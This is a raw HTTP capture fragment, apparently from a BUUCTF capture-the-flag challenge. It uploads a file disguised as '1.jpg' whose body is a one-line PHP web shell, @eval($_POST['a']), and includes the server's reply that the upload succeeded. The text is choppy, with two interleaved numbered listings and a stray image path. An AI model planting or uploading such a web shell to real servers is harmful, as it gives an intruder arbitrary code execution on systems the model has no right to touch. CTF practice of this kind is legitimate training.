 11 Referer:
http://1393ff77-b167-4a4d-bd5c-fb63614981d6.node3.buuoj.cn/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=
179c5968ff1681-025d0dd4bc60c6-2363163-13c680-179c5968ff2c71;
session=
3428a9d7-ecc2-4821-8954-a7c8d3fc6ce7.eSUuWR1RoR-i9vLpvYf9b-QQ-Fk;
PHPSESSID=793a57beb7971161e3b1d52de9cb7e52
15 Connection: close
16
17 ------WebKitFormBoundaryoMzwoovg3f7VCHPw
18 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
19 Content-Type: image/jpeg
20
21 <?php
22 @eval($_POST["a"]);
23 ------WebKitFormBoundaryoMzwoovg3f7VCHPw
24 Content-Disposition: form-data; name="submit"
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
16 /var/www/html/upload/659f419c24203d84087f742b247a069e/1.jpg succesfully uploaded!